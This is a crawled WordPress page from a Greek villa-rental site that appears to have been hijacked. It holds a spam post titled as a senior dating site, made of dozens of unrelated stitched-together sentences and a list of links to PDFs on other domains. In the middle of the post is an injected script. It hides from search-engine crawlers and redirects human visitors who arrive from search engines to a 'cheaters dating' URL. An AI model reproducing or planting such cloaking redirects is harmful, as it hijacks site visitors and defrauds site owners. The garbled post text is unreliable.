

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alseides-villas.gr/%EF%BB%BFsenior-online-dating-website-without-payment/
body_size: 15260
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>﻿Senior Online Dating Website Without Payment | Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://alseides-villas.gr/xmlrpc.php" />

        <link rel="apple-touch-icon" href="" />        <link rel="apple-touch-icon" href="" sizes="114x114" />        <link rel="apple-touch-icon" href="" sizes="72x72" />                <link rel="shortcut icon" href="">

        <link rel="alternate" hreflang="en-us" href="https://alseides-villas.gr/%ef%bb%bfsenior-online-dating-website-without-payment/" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Feed" href="https://alseides-villas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Comments Feed" href="https://alseides-villas.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alseides-villas.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alseides-villas.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://alseides-villas.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/Chart.min.js?ver=5.5.17' id='charts-js-js'></script>
<link rel="https://api.w.org/" href="https://alseides-villas.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alseides-villas.gr/wp-json/wp/v2/posts/1369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alseides-villas.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alseides-villas.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='﻿No Subscription Cheapest Mature Dating Online Websites' href='https://alseides-villas.gr/%ef%bb%bfno-subscription-cheapest-mature-dating-online-websites/' />
<link rel='next' title='﻿No Fee Best Mature Online Dating Website' href='https://alseides-villas.gr/%ef%bb%bfno-fee-best-mature-online-dating-website/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://alseides-villas.gr/%ef%bb%bfsenior-online-dating-website-without-payment/" />
<link rel='shortlink' href='https://alseides-villas.gr/?p=1369' />
<link rel="alternate" type="application/json+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfsenior-online-dating-website-without-payment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfsenior-online-dating-website-without-payment%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.2 stt:1,13;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'f18de6e9da';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://alseides-villas.gr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css" media="screen">#footer .section:first-child{
text-align: center;
}
.figure-overlay .figure-overlay-container .figure-caption {
text-align: center;
}
.center-block {
text-align: center;
}</style><link href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic%7CPlayfair+Display&amp;subset=latin,greek,latin" rel="stylesheet" type="text/css"><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/uploads/lambda/stack-74.css"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><!--[if lte IE 8]><script src="https://alseides-villas.gr/wp-content/plugins/wp-charts/js/excanvas.compiled.js"></script><![endif]-->	<style>
    			/*wp_charts_js responsive canvas CSS override*/
    			.wp_charts_canvas {
    				width:100%!important;
    				max-width:100%;
    			}

    			@media screen and (max-width:480px) {
    				div.wp-chart-wrap {
    					width:100%!important;
    					float: none!important;
						margin-left: auto!important;
						margin-right: auto!important;
						text-align: center;
    				}
    			}
    		</style>		<style type="text/css" id="wp-custom-css">
			.wpml-ls-legacy-list-horizontal {
    border: 1px solid transparent;
    padding: 0px;
    clear: both;
}		</style>
		    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-1369 single-format-standard cookies-not-set en pace-on pace-dot wpb-js-composer js-comp-ver-4.4 vc_responsive">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-right oxy-mega-menu navbar-sticky text-none" role="banner">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="https://alseides-villas.gr" class="navbar-brand">
            <img src="https://alseides-villas.gr/wp-content/uploads/2015/03/alseides_logo_gold.png" alt="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides">
        </a>
        </div>
        <div class="nav-container">
            <nav class="collapse navbar-collapse main-navbar logo-navbar navbar-right" role="navigation">
                <div class="menu-container"><ul id="menu-menu-en" class="nav navbar-nav"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-469"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div><div class="menu-sidebar">
    <div id="icl_lang_sel_widget-2" class="sidebar-widget  widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-menu-bar wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-en wpml-ls-slot-menu-bar wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alseides-villas.gr/%ef%bb%bfsenior-online-dating-website-without-payment/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></div><div id="oxywidgetsocial-3" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank"  href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div></div>
            </nav>
        </div>
    </div>
</div>
        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
            <div class="background-media" style="background-image: url(&#039;http://lambda.oxygenna.com/hotel/wp-content/uploads/sites/16/2014/12/promo-notinclude.jpg&#039;); background-repeat:no-repeat; background-size:cover; background-attachment:fixed; background-position: 50% 0%;" data-start="background-position: 50% 0px" data-0-top-bottom="background-position: 50% -80px">
                    </div>
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0.2);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-light col-md-12">
    <h1 class="text-center  element-top-220 element-bottom-100 text-light hyper default" data-os-animation="none" data-os-animation-delay="0s" data-start="opacity:1" data-center="opacity:1" data-0-top-bottom="opacity:0">
    My Blog</h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-220">
            <li>
                <a href="https://alseides-villas.gr">home</a>
            </li>
                            <li>
                    <a href="https://alseides-villas.gr/%ef%bb%bfsenior-online-dating-website-without-payment/">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>                </li>
                                        <li class="active">
                    ﻿Senior Online Dating Website Wit ...
                </li>
                                                                                                 </ol>
    
</header>



        </div>
    </div>
</section><section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-1369" class="post-1369 post type-post status-publish format-standard hentry category-uncategorized-en">
    
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            ﻿Senior Online Dating Website Without Payment        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        August 9, 2019    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://alseides-villas.gr/author/check/">
            check        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p><p>Special teams gave the offense the boost they needed and the first half completely changed from that moment.</p>
</p>
<p><p>According to the company, it is the world&#8217;s largest online thrift store, and has sections for designer and maternity clothing.</p>
</p>
<p><p>Law makes an alliance with Mugiwara to kill one of the Yonko, Kaido of the Beasts.</p>
</p>
<p><p>Long, candleabra-like spikes of white flowers bloom on upright plants.</p>
</p>
<p><p>When player drops a coin into the coin acceptor, a light is activated at the player&#8217;s location indicating that he is participating in the progressive jackpot component of the game during that hand.</p>
</p>
<p><p>Very near the beach Praia do centro, near many shops and restaurants, it is in an amazing location.</p>
</p>
<p><p>Are companies such as Novartis, Aventis, Baxter, and so on, subject to checks in this regard?</p>
</p>
<p><p>Forbes williams college rankings nfl The institution offers over 35 majors across three academic departments.</p>
</p>
<p><p>Good value for money with some exceptions &#8211; Excellent Cuisine &#8211; thank you nice garden and access to the Sea.</p>
</p>
<p><p>The Parliament is representative as a fine example of old colonial Georgian architecture in New South Wales.</p>
</p>
<p><p>Or, after cleaning them well, you could eat the vegetables raw in slaw or salad.</p>
</p>
<p><p>Metal Material and Casting Technique custom metal logo car nameplate.</p>
</p>
<p><p>Once installed and trusted, Charles will be able to decrypt SSL events!</p>
</p>
<p><p>You asked for less Dana, you got it, Homeland watchers.</p>
</p>
<p><p>The invention makes it possible to compensate for wedge type thickness variations, because the inner surfaces of the holders impart a selected angular relationship to the outer surfaces of the substrates, and wedge type variations in the substrates are translated to the interior of the article, where the adherent compensates for the variation while the angular relationship is maintained.</p>
</p>
<p><p>Excellent recipe, and so simple, especially if you use the microwave to cook the rice sacrilege, I know, but so fast and easy and foolproof and doesn&#8217;t require dealing with cheesecloth and baskets and such.</p>
</p>
<p><p>If I was never born what do you think your life would be like?</p>
</p>
<p><p>Siddhu is invited to join the gang by Bhadran when he is released from prison for almost killing someone in the middle of the college.</p>
</p>
<p><p>Naruto is a Japanese manga series written and illustrated by Masashi Kishimoto.</p>
</p>
<p><p>Pull strategy: This strategy is the opposite to push strategy where Profile Strategy: In order to satisfy an organisations promotional goals profile strategy is used.</p>
</p>
<p><p>Buy tickets for an upcoming Klaus Johann Grobe concert near you.</p>
</p>
<p><script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p><p>The chemical is only found in nature in gardenia flowers and, indeed, the aroma profile bears more than a passing resemblance to gardenia.</p>
</p>
<p><p>Comes in a specially created box with the game itself, 3 lithographs in an envelope by UbiWorkShop, soundtrack CD of the game, Assassin&#8217;s Creed: Embers animated movie, and a selection of downloadable contents.</p>
</p>
<p><p>Then he was sent back to Mexico for a year, only to be sent this time to the Philippines in where he first arrived in Don Bosco Makati as confessor for two months.</p>
</p>
<p><p>Just tarting it up around the edges with the latest shade of paint and style of decor which seems to go out of trend so much faster than what was there before.</p>
</p>
<p><p>Captured by Andreas Ortner, the redhead model poses in a beauty.</p>
</p>
<p><p>Prey software download for pc Joint Declaration on the production of wine from non-Vitis Vinifera varieties The Parties agree to put on the agenda of the first meeting of the Joint Committee referred to in Article 19 of the Agreement the question of vine varieties not belonging to the species Vitis vinifera aimed at identifying, on the basis of objective criteria and in addition to the varieties listed in Point III to the Protocol, those varieties which are not suitable, or alternatively, suitable for the production of wine.</p>
</p>
<p><p>Both of the bedrooms are fitted with b uilt in cupboards, with the master opening onto its own en-suite bathroom fitted with a shower, while the shar</p>
</p>
<p><p>Redeem deals from thousands of restaurants across the nation all in one place!</p>
</p>
<p><p>Some of these chromosomal abnormalities are inherited from a parent, while others occur as random events during the formation of reproductive cells eggs and sperm or in the earliest stages of development before birth.</p>
</p>
<p><p>Sylvia is an expert on many things who has travelled all over the world.</p>
</p>
<p><p>I liked it because it moves cfm and is rated as being quiet.</p>
</p>
<p><p>They defeat a Cait Sith and Zwerg Scandroid, and recruit them into their party via the Paradigm Pack system, and Mog speaks for the first time, explaining Serah&#8217;s ability to tame monsters.</p>
</p>
<p><p>S Royal family prince Jared, Putins bitch to be questioned by kevin blanch.</p>
</p>
<p><p>The good thing about being a beginner at this, is there are so many new plants to discover.</p>
</p>
<p><p>Doing so will prompt Yahoo to text an eight-letter code to your number or send it to your email address if you chose to use a recovery email.</p>
</p>
<p><p>When you are adding the eighth action to your controller think to yourself, &#8220;maybe it makes more sense just to extract it to a separate controller?</p>
</p>
<p><p>This is because we recently ran it in the commands above to install Apache.</p>
</p>
<p><p>Offering better mobility and efficiency The Star Online Sold by.</p>
</p>
<p><p>Many power supplies use more than one regulating method in series.</p>
</p>
<p><p>Like Leicester City winning the Premier League for the first time or the Chicago Cubs finally taking baseball&#8217;s World Series after a year wait, Chapecoense bucked the odds and delighted the romantics.</p>
</p>
<p><p>Then, she asked me if I wanted the letters to be all black or with some kind of shade &#8211; she made a shade of black and it really sucked, so I asked in the same 4-hours session to fill them all with black.</p>
</p>
<p><p>Tickets to this phenomenal event are selling out fast get yours here!</p>
</p>
<p><p>Ex: in highly compliant lungs, a small amount of positive pressure from the vent translates to large inspiratory volumes.</p>
</p>
<p><p>Top Bunk, the local One Happy Camper initiative, provided over incentives in alone.</p>
</p>
<p><p>If for some reason an import statement for a TypeScript symbol was not added on completion or editing, WebStorm shows you a popup that suggests importing the symbol.</p>
</p>
<p><p>The simple examples below demonstrate the most typical errors and how to avoid them.</p>
</p>
<li><a href="http://www.aerauto.fr/senior-online-dating-services/mature-online-dating-sites.pdf">Totally Free Best Seniors Online Dating Site</a></li>
<li><a href="http://sutlulezzetler.com/free-mature-dating-online-site/mature-online-dating-websites-no-subscription-required.pdf">Looking For Older Wealthy Seniors In Houston</a></li>
<li><a href="http://www.adth.fr/senior-dating-online-site/senior-dating-online-websites-free.pdf">Phoenix Indian Seniors Dating Online Website</a></li>
<li><a href="https://www.janmary.com/no-pay-mature-dating-online-site/absolutely-free-mature-singles-online-dating-sites.pdf">Where To Meet Muslim Senior Citizens In Utah</a></li>
<li><a href="http://ecoleduliondor.fr/mature-online-dating-services/absolutely-free-senior-online-dating-site.pdf">Where To Meet Singles In Orlando Free Search</a></li>
<li><a href="http://kapolka.eu/mature-online-dating-sites-free/no-pay-mature-singles-dating-online-services.pdf">Germany Ethiopian Seniors Dating Online Site</a></li>
<li><a href="http://agenziadelmarketingeditoriale.it/no-fee-mature-online-dating-site/absolutely-free-mature-singles-online-dating-website.pdf">Austin European Senior Online Dating Website</a></li>
<li><a href="https://brustkrebs-muenchen.de/online-dating-site-for-50+/newest-mature-online-dating-site.pdf">Where To Meet Mexican Seniors In Denver Free</a></li>
<li><a href="http://buccellam.com/dating-online-site-for-singles/no-fee-seniors-online-dating-sites.pdf">Colorado Indian Mature Online Dating Service</a></li>
<li><a href="http://pistikud.ee/free-senior-online-dating-sites/mature-dating-online-websites.pdf">Most Used Senior Online Dating Website In Fl</a></li>
<li><a href="https://camina-chaussures-tango.com/senior-dating-online-service/newest-mature-singles-online-dating-websites.pdf">London Canadian Senior Dating Online Website</a></li>
<li><a href="http://tus-breitenthal.de/senior-online-dating-sites-free/senior-online-dating-services-no-membership.pdf">Where To Meet Indian Senior Citizens In Utah</a></li>
<li><a href="https://www.ikwandelofhardloop.nl/online-dating-site-for-seniors/senior-biggest-serious-relationship-online-dating-services.pdf">Where To Meet Brazilian Singles In Australia</a></li>
<li><a href="http://storrcross.com/senior-online-dating-sites/most-successful-senior-dating-online-websites.pdf">America British Mature Online Dating Service</a></li>
<li><a href="https://www.loidenormandie.info/no-pay-senior-dating-online-site/dating-online-websites-for-seniors.pdf">Most Visited Senior Online Dating Site In La</a></li>
<li><a href="/senior-dating-online-websites/no-subscription-biggest-senior-dating-online-services.pdf">San Diego Romanian Senior Dating Online Site</a></li>
<li><a href="http://www.casasenior.es/free-mature-online-dating-sites/seniors-long-term-relationship-dating-online-sites.pdf">Texas Ukrainian Senior Dating Online Service</a></li>
<li><a href="https://passperu.com/mature-dating-online-website/most-successful-senior-dating-online-website.pdf">No Fee Seniors Singles Online Dating Service</a></li>
<li><a href="http://fuchsteufel.co/best-senior-dating-online-site/senior-dating-online-website-no-charge.pdf">Kansas Persian Seniors Dating Online Service</a></li>
<li><a href="http://www.kcms.nl/online-dating-service-for-50+/seniors-online-dating-service-no-money-required.pdf">Utah Religious Seniors Dating Online Service</a></li>
<li><a href="http://www.fussballseminar.de/best-seniors-dating-online-sites/truly-free-best-mature-dating-online-websites.pdf">Mature Online Dating Services No Credit Card</a></li>
<li><a href="http://timasl.com/no-pay-senior-online-dating-site/truly-free-newest-mature-online-dating-services.pdf">Where To Meet Wealthy Seniors In Los Angeles</a></li>
<li><a href="http://arkivethreads.com/senior-online-dating-site-no-pay/no-membership-seniors-online-dating-websites.pdf">New Jersey Persian Mature Dating Online Site</a></li>
<li><a href="http://academie-orenda.com/free-senior-online-dating-site/seniors-online-dating-services-with-no-fees.pdf">Phoenix Indian Seniors Dating Online Website</a></li>
